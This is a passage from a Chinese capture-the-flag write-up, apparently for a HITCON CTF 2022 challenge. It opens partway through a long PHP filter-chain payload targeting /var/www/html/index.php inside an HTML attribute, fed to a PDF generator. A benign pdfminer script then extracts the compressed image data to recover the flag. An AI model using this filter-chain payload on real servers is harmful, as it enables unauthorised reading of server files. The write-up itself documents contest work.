nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP-MS|convert.iconv.EUCKR.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/var/www/html/index.php" ORIG_SRC="x">
|
vps上放好html代码,然后发送生成pdf

pdf中的图片有两种情况,第一种是原始数据,第二种是压缩了的情况
原始数据是可以直接拖出来的,可以看到这个例子是有正常的jpg文件头
但是这个pdf下来,是不能直接拿到图片,他的图片是经过压缩了的

所以我们得用pdf的解码器,去把内容解码出来,而python有一个库实现了这个功能,pdfminer
这里用这个脚本就可以做到了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
from pdfminer.pdfdocument import PDFDocument
from pdfminer.pdfparser import PDFParser
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import TextConverter
from pdfminer.layout import LAParams
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import *
#打开一个pdf,使用二进制读取文件,读进来的是bytes类型
pdf0= open('mpdf.pdf', 'rb')
#创建一个PDFParser对象
parser=PDFParser(pdf0)
#这里可以输入文档密码,官方是doc=PDFDocument(parser,password),我没有密码,就没输入
doc=PDFDocument(parser)
parser.set_document(doc)
#这四行代码的目的就是初始化一个interpreter ,用于后面解析页面
#pdf资源管理器
resources = PDFResourceManager()
#参数分析器
laparam=LAParams()
#聚合器
device=PDFPageAggregator(resources,laparams=laparam)
#页面解释器
interpreter = PDFPageInterpreter(resources,device)
#这里可以拆开获取pdf的每一页
#PDFPage.create_pages(doc)的返回值是generator类型,可以用for来遍历
pages=[]
for page in PDFPage.create_pages(doc):
pages.append(page)
#准备把page解析出来的东西存一下,方便后面用
texts=[]
images=[]
for page in pages:
interpreter.process_page(page)#解析page
layout = device.get_result() #获得layout,layout可遍历
#遍历layout,layout里面就是要拆的东西了
for out in layout:
if isinstance(out,LTTextBox):
texts.append(out)
if isinstance(out,LTImage):
images.append(out)
#当是figure类型时,需要取出它里面的东西来。figure可遍历,所以for循环取。
#如果figure里面还是figure,就接着遍历(虽然我没见过多层figure的情况)
if isinstance(out,LTFigure):
figurestack=[out]
while figurestack:
figure=figurestack.pop()
for f in figure:
if isinstance(f,LTTextBox):
texts.append(f)
if isinstance(f,LTImage):
images.append(f)
if isinstance(f,LTFigure):
figurestack.append(f)
#文本:
for text in texts:
print(text.get_text())
#图片及图片另存:
i=0 #文件名编号
for image in images:
with open('pic.bmp','wb') as f:
f.write(image.stream.get_data())
|
最后获得解码的内容,拿到flag
参考资料:https://blog.splitline.tw/hitcon-ctf-2022/